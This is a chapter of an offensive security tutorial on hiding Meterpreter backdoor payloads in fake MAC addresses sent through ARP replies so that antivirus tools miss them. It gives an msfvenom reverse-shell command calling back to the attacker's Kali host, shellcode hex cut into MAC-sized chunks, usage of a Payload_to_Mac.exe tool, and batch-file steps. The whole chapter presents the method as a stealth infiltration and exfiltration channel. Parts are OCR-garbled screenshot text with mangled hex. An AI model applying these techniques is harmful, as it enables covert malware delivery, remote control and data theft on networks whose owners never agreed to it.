**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

### **Transferring Backdoor Payloads by ARP Traffic**

### **Understanding this method : Transfer Backdoor Payloads by ARP Traffic and bypassing AVs**

After Previous Chapters about DNS Traffic now I want to explain how you can do this with ARP traffic in your network, and I want to tell you : "the most Anti Viruses can't detect this one"

Before I explain this technique, I want to show you how ARP traffic works in your network.



#### **Picture 1: ARP traffic step by step**

As you can see in picture 1 in (ARP, Step1) :

System A sent one Broadcast to all workstations = who is IP\_Address for example (192.168.1.5) I want your MAC?

In step2 system B responded to that broadcast traffic with one Packet Directly. I AM 192.168.1.5 and This is my MAC ADDRESS.

This (step2) is my "Important Point" for this Technique for transferring payloads via ARP Traffic.

Step3 doesn't matter for this technique!

#### Why?

Because an attacker can transfer their bytes via MAC\_Address and this is another highway for hackers and Malware/Viruses to transferring payload bytes silently over a network. This technique is very slow more often, but sometimes this is a good advantage for hackers, trust me ;) And it is not important how much time you need for the established connection with this technique because your servers or clients always is up in your network 24 Hours / every day (especially servers).

In this technique an attacker need two computers, but you can do it with one system only, but I want to explain this method with two systems on the attacker side. First system is linux and second is Win7-SP1 (macchanger system) on the attacker side.

And on the target side your System is Win7-SP1 too , so we have 3 systems.

With this technique, the backdoor does something like system A in Picture 1 and finally the backdoor can get payload bytes from the hacker system (macchanger system) with ARP traffic, in this case my backdoor try to download a meterpreter payload in ARP Traffic also with this method you can have DATA Infiltration/Exfiltration too .

Also you can see in this Chapter: I will get a Meterpreter session from (192.168.1.113 --> to --> Kali 192.168.1.50) after 38 Minutes transferring Payloads between IP: 192.168.1.113 (backdoor system) and IP: 192.168.1.5 (macchanger system) with the ARP Traffic also about DATA Exfiltration I will talk in this chapter via NativePayload\_ARP.sh script (Linux only).

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

Step 1: Infected system by Backdoor ===== $\rightarrow$  Send Arp Request for 192.168.1.5 = $\rightarrow$  Network

Step 2: Infected system by Backdoor ←==== Attacker System Win7 with IP 192.168.1.5 Response fake Mac Note: fake Mac is Payload Binary Code for Meterpreter Session, this information Injected to  $\bullet$ **MAC Address by ARP Response and Directly send to Infected system (Backdoor system)** 

#### Step 3: Infected system by backdoor after Dumping all Binary Codes try to make Meterpreter Connection to Attacker Linux system (in this case after 37 minutes in my lab)

#### **Picture 2: Attack by ARP Traffic steps**

This technique is not fast at least on Windows , but it is possible.

we have some problems for this technique.

#### **Where are the problems?**

Before I explain where the problems are, first let me show you how my code works with a simple example:



#### **Picture 3: BAT file in (macchanger system) for reply Fake MacAddress by injecting Payloads to MAC**

Injecting Payload bytes as MAC ADDRESSES :

As you can see in picture 3 in line 1 we have one MACAddress: 00fc4883e4f0

This Mac\_Address has 2 sections. The first section is 00 , and the second section is fc4883e4f0 .

Section two is first bytes of First Line for Meterpreter Payload. This is not a MACAddress but you can use that as mac address via ARP traffic too.

With My tool "Payload to Mac.exe" you can set and Change NIC Network interface connection MAC very simply.

This tool works like macchanger in Linux .

In line 1 with this tool you can set MAC Address : 00fc4883e4f0 for "Local Area Connection"

#### **Why do this?**

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

because i want to send Response with this Injected MAC address to an ARP Request .

So we have something like this :

- local Area connection is (Macchanger system)
- infected system is (backdoor system)

```
Infected system =\rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \leftarrow my Mac is 00fc4883e4f0 "Local Area Connection"
Infected system =\rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address ! "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \bigleftarrow = my Mac is 00e8cc000000 "Local Area Connection"
Infected system =\rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \leftarrow my Mac is 004151415052 "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address ! "Local Area Connection"
Infected system \Rightarrow who is 192.168.1.5 ?, give me your mac address! "Local Area Connection"
```
#### **Picture 4:**

Ok from these 3 responses we can dump these bytes of payload:

 $\{ f \cdot 64883e4f0 + e8cc000000 + 4151415052 \} = f \cdot 64883e4f0e8cc0000004151415052$ 

Infected System (backdoor) ipaddress is 192.168.1.113 and win7-sp1 for attacker NIC Ipaddress is 192.168.1.5

Now you can compare picture 3 with picture 4 so this is your ARP traffic in this Technique for Transferring Payloads by ARP Traffic.

- Note : (Arpspoof, etthercap) tools in linux, if you want you can use these tools but I think your traffic with Arpspoof will detect by some AVs and firewalls , but I think with my method the risk of detection in the network or in the target infected system by AV or firewalls is very low.
- Note : MAC Duplicate is another Problem , and maybe happen in this technique so by that technique in picture 6 you can decrease this risk .

Now I want to say where is our problem in this Technique?

Infected system  $=\rightarrow$  who is 192.168.1.5 ?, give me your Mac address! "Local Area Connection" Infected system  $\bigleftarrow$  = my Mac is 00fc4883e4f0 "Local Area Connection" Infected system = > who is 192.168.1.5 ?, give me your Mac address ! " Local Area Connection" Infected system = > who is 192.168.1.5 ? , give me your Mac address ! " Local Area Connection" Infected system  $\blacklozenge$  = my Mac is 000c4dabc000 "Unknown NIC" Infected system = > who is 192.168.1.5 ? , give me your Mac address ! " Local Area Connection" Infected system  $=\rightarrow$  who is 192.168.1.5 ?, give me your Mac address! "Local Area Connection" Infected system  $\bigleftarrow$  = my Mac is 00e8cc000000 " Local Area Connection" Infected system  $\Rightarrow$  who is 192.168.1.5 ?, give me your Mac address! "Local Area Connection" Infected system  $=\rightarrow$  who is 192.168.1.5 ?, give me your Mac address! "Local Area Connection" Infected system  $\bigleftarrow$  = my Mac is 004151415052 " Local Area Connection" Infected system = > who is 192.168.1.5 ? , give me your Mac address ! " Local Area Connection" Infected system = > who is 192.168.1.5 ? , give me your Mac address ! " Local Area Connection"

**Picture 5:**

So Now we have these payloads after our response :

#### $\{f \cdot 64883e4f0 + 000c4dabc000 + e8cc000000 + 4151415052\} = f c4883e4f0000c4dabc000e8cc0000004151415052$

As you can see in picture 5 we have Red Mac-Address and our Payload now is incorrect.

So how can fix this problem?

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

As you can see in picture 6 I have idea about that.



#### **Picture 6:**

You can change your Payload patterns from two sections to three sections

00{payload} ===> 00{payload}00f0

Now you can check new section in your backdoor code when you received one MAC Address without Section three your code should drop that MAC Address. Because that is unknown Response so this is not valid Injected Payload.

Now we can start this attack with my tools, but first you should make payloads:

In kali linux you can make payload with msfvenom . Kali linux ip-adrees is 192.168.1.50.

```
msfvenom –arch x86_64 –platform windows –p windows/x64/meterpreter/reverse_tcp lhsot=192.168.1.50 –f c >
/root/desktop/payload.txt
```
Now you should copy this payload.txt from linux to windows system (Macchanger system) with IPadress 192.168.1.5 by new file with this format like picture 7

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**



#### **Picture 7: Payload.txt**

#### Payload\_to\_Mac.exe tool:

At this time you should use the payload in picture 7 with this tool like picture 8 , so you can copy this payload from payload.txt then paste that after switch "null" for Payload\_to\_Mac.exe .

#### syntax: Payload\_to\_Mac.exe null payload

**Note**: this application needs to run as administrator for changing the MAC Address

you can see all syntax for this tool after execute that without switch:



**Picture 8 : Payload\_to\_Mac.exe Tool**

And in this picture you can see I used Switch null + PAYLOAD string.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

| <b>RET</b> Administrator: Command Prompt                                                                                |                                                                     |                      |                                                          | e<br>$\Box$                                                                                                    | х |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
|                                                                                                    |                                                                     |                      | e4f0e8cc0                                                | 1000041514150525156                                                                                                    |   |
| ::\Users\Damon\Desktop>Payload_to_Mac.exe_null_fc488;"<br>3b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d410         |                                                                     |                      | 11c1e2ed52                                               | l151488b52208b4                                                                                                    |   |
| I0000004885c074674801d0508b4818448b40204901d0e35648f1                                                                   |                                                                     |                      | :9418b348                                                | 4801d64d31c94831c0                                                                                                    |   |
| 4539d175d858448b40244901d066418b0c48448b401c4901d0418                                                                   |                                                                     |                      | 04884801{                                                | 0415841585e595a41                                                                                                    |   |
| 88b12e94bffffff5d49be7773325f3332000041564989e64881ec                                                                   |                                                                     |                      | 00100004                                                 | 89e549bc0200115cc0                                                                                                    |   |
| :fd54c89ea68010100005941ba29806b00ffd56a05415e50504d3                                                                   |                                                                     |                      | <b>:94d31c04</b>                                         | 8ffc04889c248f                                                                                                    |   |
| <b>l4c89e24889f941ba99a57461ffd585c0740a49ffce75e5e893000</b><br>554883c4205e89f66a404159680010000041584889f24831c941ba |                                                                     |                      | 0004883ed<br>58a453e5f                                   | 104889e24d31c9<br>fd54889c34989c74d3                                                                                                    |   |
| 0583f8007d2858415759680040000041586a005a41ba0b2f0f30f;"                                                                 |                                                                     |                      | id557594:                                                | ba756e4d61ffd549ff                                                                                                    |   |
| 11ffe7586a005949c7c2f0b5a256ffd5                                                                                        |                                                                     |                      |                                                          |                                                                                                    | ≘ |
|                                                                                                    |                                                                     |                      |                                                          |                                                                                                    |   |
| Payload_to_Mac v1.0 Tool (MacChanger)                                                                                   |                                                                     |                      |                                                          |                                                                                                    |   |
| Published by Damon Mohammadbagher                                                                                       |                                                                     |                      |                                                          |                                                                                                    |   |
| <b>Warning : You should RunAs Administrator this tool for changing Mac Address</b>                                      |                                                                     |                      |                                                          |                                                                                                    |   |
| Warning : this code tested in Win7x64—SP1<br>Warning : Win8 , Win10 Not Tested ;>                                       |                                                                     |                      |                                                          |                                                                                                    |   |
| Step I                                                                                                    | syntax 0 : Payload_to_Mac.exe null                                  |                      |                                                          |                                                                                                    |   |
| Step I                                                                                                    | syntax 1 : Payload_to_Mac.exe null "PAYLOPD"                        |                      |                                                          |                                                                                                    |   |
| Step I                                                                                                    | Example 1: Payload_to_Mac.exe null "5fff.583f8007d2858415759680040" |                      |                                                          |                                                                                                    |   |
|                                                                                                    |                                                                     |                      |                                                          | Step II syntax 2 : Payload_to_Mac.exe Regkey_Parent/ [00+Payload] "Connection Nam<br>Step II Example 2: Payload_to_Mac.exe 0007_2005ff/d583f8 "Local Area Connection" |   |
|                                                                                                    |                                                                     |                      |                                                          |                                                                                                    |   |
|                                                                                                    |                                                                     |                      |                                                          |                                                                                                    |   |
|                                                                                                    |                                                                     |                      |                                                          |                                                                                                    |   |
| these lines to one BAT file ;<br>hould RunAs Administrator this                                                         |                                                                     |                      |                                                          |                                                                                                    |   |
|                                                                                                    |                                                                     | is BAT f <i>i</i> le |                                                          |                                                                                                    |   |
|                                                                                                    |                                                                     |                      |                                                          |                                                                                                    |   |
| Payload_to_Mac.exe 0007 00e8cc000000/"Local Network Connection"                                                         |                                                                     |                      |                                                          |                                                                                                    |   |
| Payload_to_Mac.exe 0007 004151415052                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe 0007 00488b521848                                                                                    |                                                                     |                      | <u>"Local Network Connection"</u>                        |                                                                                                    |   |
| Payload_to_Mac.exe 0007 008b5220488b                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe 0007 004a4a4d31c9                                                                                    |                                                                     |                      | "Local Network Connection"<br>"Local Network Connection" |                                                                                                    |   |
| Payload_to_Mac.exe 0007                                                                                                 | 004831c0ac3c                                                        |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe 0007 0001c1e2ed52                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe 0007 004151488b52                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe                                                                                                    | 0007 0001d0668178                                                   |                      | "Local Network Connection"<br>"Local Network Connection" |                                                                                                    |   |
| Payload_to_Mac.exe                                                                                                    | 0007 00180b020f85                                                   |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe                                                                                                    | 0007 008088000000                                                   |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe 0007 004818448b40                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    |                                                                     |                      | "Local Network Connection"<br>"Local Network Connection" |                                                                                                    |   |
| Payload_to_Mac.exe 0007 008b34884801                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe 0007 00d64d31c948                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
| Payload_to_Mac.exe 0007 0031c0ac41c1                                                                                    |                                                                     |                      | "Local Network Connection"                               |                                                                                                    |   |
|                                                                                                    | ш                                                                   |                      |                                                          |                                                                                                    |   |

**Picture 8-1: Switch null + payload**

Now you should copy all lines and paste to one BAT file for example Macchanger.BAT like picture 9. Remember you should Run as Administrator this BAT file too. In this step you should add in the first line like picture 9 this MacAddress , this MAC Address is the flag for starting the ARP traffic in my code, so you should add this line manually and save that.



**Picture 9: Bat file with New Line .**

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

Now in this step you should add New line in the last line of this File again like picture 10 .

